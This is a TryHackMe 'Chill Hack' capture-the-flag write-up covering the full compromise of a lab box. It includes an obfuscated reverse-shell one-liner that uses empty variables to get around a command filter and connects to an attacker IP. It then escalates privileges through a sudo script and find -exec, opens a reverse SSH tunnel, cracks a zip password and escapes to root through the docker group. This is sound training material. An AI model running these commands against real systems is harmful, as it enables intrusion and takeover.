TryHackMe Chill Hack Writeup
This guide will help you solve the easy box: Chill Hack on TryHackMe.
We start off by adding the IP address of the server to the /etc/hosts file. Do this by running the following command:
echo "<box_ip> chillhack.thm" >> /etc/hosts
TryHackMe Chill Hack – Enumeration
We start by running a port scan on the host using nmap. The sC and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information.
nmap -sV -sC chillhack.thm
The outcome of the port scan can be seen below:
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 1001     1001           90 Oct 03 04:33 note.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.9.8.169
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 09:f9:5d:b9:18:d0:b2:3a:82:2d:6e:76:8c:c2:01:44 (RSA)
|   256 1b:cf:3a:49:8b:1b:20:b0:2c:6a:a5:51:a8:8f:1e:62 (ECDSA)
|_  256 30:05:cc:52:c6:6f:65:04:86:0f:72:41:c8:a4:39:cf (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Game Info
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Ports 21, 22 and 80 open. This indicates that the FTP, SSH and a web server, running Apache, are open for the outside world. Let’s start with checking the FTP server
ftp chillhack.thm
anonymous
mget *
We get a note.txt file containing the following lines
Anurodh told me that there is some filtering on strings being put in the command -- Apaar
Interesting. There might be some sort of command input involved in this box. Let’s continue and check the Apache web server. We use gobuster in order to find hidden files and directories.
gobuster dir -u http://chillhack.thm/ -w /usr/share/wordlists/common.txt
The outcome can be seen below:
/.htaccess (Status: 403)
/.hta (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/js (Status: 301)
/secret (Status: 301)
/server-status (Status: 403)
It seems like we find a hidden directory named: secret. Let’s keep this in mind.
TryHackMe Chill Hack – Initial Foothold

Now that we have explored all running services, it is time to find the initial foothold to the server. The web server shows us a simple site:

Nothing seems out of the ordinary. Luckily, during the enumeration phase gobuster found us a secret page. Let’s check that page out:

This seems like a command terminal! Some commands seem blocked. I remember that you can escape linux commands by using empty variables. You can create the following command in order to start a shell on the host machine:
r${obz}m /tmp/f;mkfifo /tmp/f;ca${neko}t /tmp/f|/bin/s${neko}h -i 2>&1|n${obz}c <attacker_ip> 9001 >/tmp/f
Make sure you start your local listener before executing that command:
nc -lvnp 9001
After inputting the command in the input field we check the terminal again:
/bin/sh: 0: can't access tty; job control turned off
$
And we are in! Elevate the shell using:
export TERM=xterm-256color
python3 -c 'import pty;pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
TryHackMe Chill Hack – User Flag
Now we have to find out our current privileges and how to gain more. Let’s start with a simple command to check whether www-data is allowed to run sudo commands:
sudo -l
The outcome of this command can be seen below:
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
It seems like we are able to run /home/apaar/.helpline.sh as the apaar user. Let’s check what’s inside this file:
cat /home/apaar/.helpline.sh
The outcome can be seen below:
#!/bin/bash

echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any time!"
echo

read -p "Enter the person whom you want to talk with: " person

read -p "Hello user! I am $person,  Please enter your message: " msg

$msg 2>/dev/null

echo "Thank you for your precious time!"
It seems like we can abuse the follwing line in this file:$msg 2>/dev/null. I remember using a find command in order to elevate privileges in the past before. Since find also is able to run with the piped command to /dev/null the escalation should work here as well. I found the find privilege escalation on GTFOBins. You can grab the code there. The following commands show how to acquire the rights to the apaar user:
sudo -u apaar /home/apaar/.helpline.sh\
OBZ
find . -exec /bin/sh \; -quit
python3 -c 'import pty;pty.spawn("/bin/bash")'
And we did it! We are now the apaar user. Grab the user flag which is located in the home directory of apaar.
cd /home/apaar
TryHackMe Chill Hack – Root
Now we have to elevate ourselves even more. Let’s find out which services are running:
netstat -tulpn
The outcome can be seen below:
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:9001          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::21                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp        0      0 10.10.227.15:68         0.0.0.0:*                           -
It seems like a service on port 9001 is running which we did not observe before. Let’s make sure this service is available for our attacking machine as well. For this we use SSH tunneling. In this case we connect to our attacking box.
ssh -R 9001:127.0.0.1:9001 attacker@<attacker_ip>
Note: We are also able to create a SSH key on the attacking machine to create the tunnel the other way around
Browsing to the newly acquired service shows that we are running another web service:
Running a simple gobuster command on this service shows us that an images directory is available. Let’s try to extract a file from one of the images using steghide. First acquire the image:
wget http://localhost:9001/images/hacker-with-laptop_23-2147985341.jpg
Next, run steghide
steghide extract -sf hacker-with-laptop_23-2147985341.jpg
No password was needed and we got a file named: backup.zip. This zip file is password protected so we use fcrackzip in order to brute-force the password:
fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt backup.zip
We got the password! Now let’s unzip the backup file:
unzip backup.zip
The backup contains a single php file containing the following lines:
        if(isset($_POST['submit']))
	{
		$email = $_POST["email"];
		$password = $_POST["password"];
		if(base64_encode($password) == "**********************")
		{
			$random = rand(1000,9999);?>


			<form method="POST">
				Enter the OTP: <input type="number" name="otp">
				<input type="submit" name="submitOtp" value="Submit">
			</form>
We can see that a password is hidden inside this file. The password is base64 encoded. Decode the password by using a tool like CyberChef. It seems this password is used by anurodh. He might have used this password as his password on the linux system as well. Let’s try and find out:
su anurodh
Filling in the password shows that we are now the anurodh user! Let’s find out to which groups this user belongs to:
anurodh@ubuntu:/home$ id
uid=1002(anurodh) gid=1002(anurodh) groups=1002(anurodh),999(docker)
anurodh belongs to the docker users. It might be possible to use GTFOBins again for the docker command as well. Let’s try to run the sudo command found on the website:
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
And after a while we are root!
This box was fun to root. It was nice to make a SSH tunnel in order to reveal more information about the user. Furthermore, one should really be careful to not re-use passwords for multiple systems or environments.